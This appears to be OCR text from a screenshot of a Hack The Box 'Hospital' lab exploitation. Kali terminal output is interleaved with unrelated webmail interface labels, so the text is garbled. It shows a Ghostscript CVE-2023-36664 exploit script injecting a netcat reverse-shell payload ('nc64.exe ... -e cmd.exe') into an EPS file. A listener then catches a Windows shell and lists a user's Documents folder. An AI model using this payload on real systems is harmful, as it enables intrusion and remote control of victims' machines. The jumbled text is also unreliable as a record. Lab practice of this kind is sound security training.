 (kali㉿kali)-[~/Desktop/HTB_Machines/hospital/CVE-2023-36664-Ghostscript-command-injection]
$ python3 CVE_2023_36664_exploit.py --inject --payload "nc64.exe 10.10.14.28 7001 -e cmd.exe" --filename file.eps
Select Options Refresh Reply
[+] Payload successfully injected into file.eps.
Inbox
Search...
(kali㉿kali)-[~/Desktop/HTB_Machines/hospital/CVE-2023-36664-Ghostscript-command-injection]
Compose
$ nc -lvnp 7001
Sent
Drbrown Today 22:16
listening on [any] 7001 ...
Re: Shell2
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.241] 6330
Mail
Drbrown Today 22:14
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
Re: Shell2
Contacts
Drbrown Today 22:11
C:\Users\drbrown.HOSPITAL\Documents>ls
ls
Re: Shell2
'ls' is not recognized as an internal or external command,
Settings
Drbrown Today 22:06
operable program or batch file.
Shell2
C:\Users\drbrown.HOSPITAL\Documents>dir
Drbrown Today 22:04
dir
Re: Shell
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Drbrown Today 22:02
Shell
Directory of C:\Users\drbrown.HOSPITAL\Documents
Drbrown Today 21:54